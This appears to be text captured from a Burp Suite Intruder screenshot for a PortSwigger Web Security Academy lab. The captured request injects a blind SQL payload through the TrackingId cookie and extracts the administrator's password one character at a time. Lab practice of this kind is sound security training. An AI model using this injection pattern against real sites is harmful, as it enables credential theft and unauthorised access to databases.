 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: ttps://0ad400b403609272c1d1de6200be000e.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/1.1
2 Host: 0ad400b403609272c1d1de6200be000e.web-security-academy.net
3 Cookie: TrackingId=
'+and+(select+substring(password,§1§,1)+from+users+where+username%3d'administrato
r')%3d'§a§'--'; session=
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9